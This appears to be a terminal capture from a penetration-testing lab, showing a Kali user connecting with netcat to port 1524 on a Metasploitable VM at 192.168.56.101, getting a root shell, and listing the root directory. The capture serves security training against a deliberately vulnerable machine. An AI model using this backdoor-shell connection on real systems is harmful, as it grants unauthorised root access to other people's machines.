 ┌──(saisumanth㉿kali)-[~]
└─$ nc 192.168.56.101 1524
root@metasploitable:/# whoami
root
root@metasploitable:/# ls -al
total 89
drwxr-xr-x  21 root root  4096 May 20  2012 .
drwxr-xr-x  21 root root  4096 May 20  2012 ..
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  14 root root 13480 Jan  6 12:17 dev
drwxr-xr-x  94 root root  4096 Jan  6 12:17 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root  6542 Jan  6 12:17 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 114 root root     0 Jan  6 12:17 proc
drwxr-xr-x  13 root root  4096 Jan  6 12:17 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Jan  6 12:17 sys
drwxrwxrwt   4 root root  4096 Jan  6 13:27 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
drwxr-xr-x  14 root root  4096 Mar 17  2010 var
lrwxrwxrwx   1 root root    29 Apr 28  2010 vmlinuz -> boot/vmlinuz-2.6.24-16-server
root@metasploitable:/#